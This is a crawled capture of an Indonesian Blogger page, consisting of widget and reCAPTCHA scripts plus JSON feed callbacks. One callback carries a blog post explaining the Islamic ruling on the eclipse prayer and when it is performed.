'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KnK Land - RSS\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4774564364560226898/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/3642714312509329578/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7489040722194951', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca lanjutannya \xbb', 'pageType': 'item', 'postId': '3642714312509329578', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUr5e41C4ur1apjoKCOBxcBaJ1Uk8iLei_BnPiYSJbTbTTKNv2GcN1-x2Wr8eon3pnlkBitqFqz-hsQ6Nl0N87tQD-J-rKGxfjSrJROqtOuzn12GgBSALtgfhFEuax8hVaICjPSOWBJvI/s72-c/Untitled.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUr5e41C4ur1apjoKCOBxcBaJ1Uk8iLei_BnPiYSJbTbTTKNv2GcN1-x2Wr8eon3pnlkBitqFqz-hsQ6Nl0N87tQD-J-rKGxfjSrJROqtOuzn12GgBSALtgfhFEuax8hVaICjPSOWBJvI/s320/Untitled.png', 'pageName': 'Tips Agar Sandal Ente di Masjid Gak Diembat', 'pageTitle': 'KnK Land: Tips Agar Sandal Ente di Masjid Gak Diembat', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tips Agar Sandal Ente di Masjid Gak Diembat', 'description': 'KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUr5e41C4ur1apjoKCOBxcBaJ1Uk8iLei_BnPiYSJbTbTTKNv2GcN1-x2Wr8eon3pnlkBitqFqz-hsQ6Nl0N87tQD-J-rKGxfjSrJROqtOuzn12GgBSALtgfhFEuax8hVaICjPSOWBJvI/s320/Untitled.png', 'url': 'https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3642714312509329578}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'headerright', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'main', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'main', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'ads-home-bot', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.knkland.com/p/terms-and-conditions.html', 'id': '2227224092420205353', 'title': 'Terms and Conditions'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'Footer Widget (A)', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (A)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (A)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'Footer Widget (B)', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (B)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (B)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'Footer Widget (c)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (c)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Footer Widget (c)', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VH4I5e5zytN4M9lKrDIojA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768916169981');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/default?alt=json-in-script&start-index=683&max-results=1&callback=random_posts
body_size: 3984
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=683\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=682\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=684\u0026max-results=1"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"683"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-7865460552066835866"},"published":{"$t":"2016-02-27T19:33:00.001+08:00"},"updated":{"$t":"2016-02-27T19:33:24.473+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fikih"}],"title":{"type":"text","$t":"Hukum Dan Sebab Dilaksanakannya Shalat Gerhana"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwSz5oByZ6Wl76ixOdg6wf_G9bIoIeYW1s7wTcucm02VmORjrwEjqPeyDuknJipmYTFu-_HrORvjvOF0f1w0kKt_53_tmtw18zIBJ33pqXgSLQ3ju8mDPZsTIpOYAMf2GYycFeDVsZxEg\/s1600\/Untitled.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwSz5oByZ6Wl76ixOdg6wf_G9bIoIeYW1s7wTcucm02VmORjrwEjqPeyDuknJipmYTFu-_HrORvjvOF0f1w0kKt_53_tmtw18zIBJ33pqXgSLQ3ju8mDPZsTIpOYAMf2GYycFeDVsZxEg\/s320\/Untitled.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nHai semua ^_^ Hari ini mimin mau bagi-bagi ilmu sekali lagi. Kali ini tentang shalat gerhana. Shalat gerhana a.k.a shalat kusuf atau shalat khusuf (artinya sama-sama gerhana matahari atau bulan, namun masyhur dikalangan ulama menggunakan kata \"kusuf\" untuk gerhana matahari dan \"khusuf\" untuk gerhana bulan) adalah shalat yang dilakukan saat terjadi gerhana baik gerhana matahari ataupun gerhana bulan. Nah, disini mimin bakal kasih tau tentang hukum dan sebab dilaksanakannya shalat gerhana. Mimin disini hanya copas salah satu atau dua sumber terpercaya. Silahkan disimak.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cb\u003EHukum Shalat Gerhana\u003C\/b\u003E\u003Cbr \/\u003E\nShalat kusuf atau gerhana disyariatkan oleh Nabi Shallalahu 'alaihi wa sallam. Beliau juga memerintahkan dan mencontohkannya. Ada dua pendapat berbeda dari para ulama tentang shalat kusuf. Kebanyakan ulama berpendapat bahwa hukumnya Sunnah Muakkadah sedangkan yang lain berpendapat bahwa hukum shalat kusuf adalah wajib.\u003Cbr \/\u003E\n\u003Cb\u003E \u003C\/b\u003E\u003Cbr \/\u003E\nDan ... pendapat yang paling kuat adalah hukumnya WAJIB. Abu Awanah menegaskan wajibnya shalat gerhana. Ini karena pada hadits-hadits yang menjelaskan tentang gerhana banyak terdapat kata perintah dan menurut kaedah ushul fiqih, hukum asal perintah adalah wajib. Contoh haditsnya diriwayatkan oleh Bukhari.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eفَإِذَا رَأَيْتُمُوهُمَا فَافْزَعُوا إِلَى الصَّلاَةِ\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp; \u003C\/div\u003E\n\u003Cbr \/\u003E\nyang artinya, \"Jika kalian melihat gerhana itu (matahari atau bulan) maka bersegeralah untuk shalat.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIni adalah pendapat yang dikuatkan oleh Asy-Syaukani, Shiddiq Hasan Khan, Al-Albani, dan Ibnu Utsaimin rahimahumullah. Dan Asy-Syaikh Al-Utsaimin menyatakan, \"Jika kita menyatakan hukumnya wajib, maka yang nampak wajibnya adalah wajib kifayah.\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESebab Dilaksanakannya Shalat Gerhana\u003C\/b\u003E\u003Cbr \/\u003E\nSebab dilaksanakannya shalat gerhana tentu saja karena terlihatnya gerhana. Oleh karena itu, apabila gerhana tidak dapat dilihat, tidak disyariatkan padanya shalat. Sebab, Rasulullah shallalahu 'alaihi wa sallam mengaitkan shalat gerhana ini dengan \"melihat\". Beliau bersabada,\u003Cbr \/\u003E\n\u003Cb\u003E \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cb\u003Eفَإِذَا\u003C\/b\u003E \u003Cb\u003Eرَأَيْتُمْ\u003C\/b\u003E \u003Cb\u003Eذَلِكَ\u003C\/b\u003E \u003Cb\u003Eفَادْعُوا\u003C\/b\u003E \u003Cb\u003Eاللهَ\u003C\/b\u003E \u003Cb\u003Eوَكَبِّرُوا\u003C\/b\u003E \u003Cb\u003Eوَصَلُّوا\u003C\/b\u003E \u003Cb\u003Eوَتَصَدَّقُوا\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E \u003C\/b\u003E\n\u003Cbr \/\u003E\nyang artinya, \"Apabila kalian melihatnya (gerhana matahari atau bulan), berdoalah, bertakbirlah, shalatlah, dan bersedekahlah.\" (HR. Bukhari dan Muslim)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJika di suatu daerah gerhana terlihat, disyariatkan bagi penduduk tempat itu untuk melakukan shalat kusuf.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSyaikhul Islam Ibnu Taimiyah rahimahullah mengatakan bahwa apabila ahli hisab bersepakat tentang terjadinya gerhana, kesepakatan mereka hampir-hampir tidak akan salah. Akan tetapi, kesepakatan mereka itu tidak berkonsekuensi adanya suatu pengetahuan yang syar'i. Sebab, shalat kusuf dan khusuf tidak dilakukan kecuali apabila gerhana itu terlihat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJadi, meskipun udah ada kabar kalo terjadi gerhana dari para ilmuan atau orang-orang pinter atau para ahli astronomi, tidak disyariatkan melakukan shalat gerhana sampai gerhananya terlihat. Berdasarkan hal ini, apabila terjadi gerhana namun seseorang terlambat mendapat beritanya dan waktunya telah lewat, tidak disyariatkan baginya melakukan shalat gerhana karena waktunya telah berlalu. Ini yang dijelaskan oleh asy-Syaikh Shalih al-Fauzan hafizhahullah dalam kitabnya, al-Mulakhkhash al-Fiqhi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNah, udah tau kan hukum dan sebab dilaksanakannya shalat gerhana? Tambah pinter dong, hehe. Kalo ada banyak kesalahan silahkan komen seperti mungkin ada kesalahan penulisan nama atau riwayat, istilah, atau apalah tolong dikasih tau. Yaudah, skian and goodbye (^_^)V "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/7865460552066835866\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2016\/02\/hukum-dan-sebab-dilaksanakannya-shalat.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7865460552066835866"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7865460552066835866"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2016\/02\/hukum-dan-sebab-dilaksanakannya-shalat.html","title":"Hukum Dan Sebab Dilaksanakannya Shalat Gerhana"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwSz5oByZ6Wl76ixOdg6wf_G9bIoIeYW1s7wTcucm02VmORjrwEjqPeyDuknJipmYTFu-_HrORvjvOF0f1w0kKt_53_tmtw18zIBJ33pqXgSLQ3ju8mDPZsTIpOYAMf2GYycFeDVsZxEg\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/default?alt=json-in-script&start-index=480&max-results=1&callback=random_posts
body_size: 3998
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat 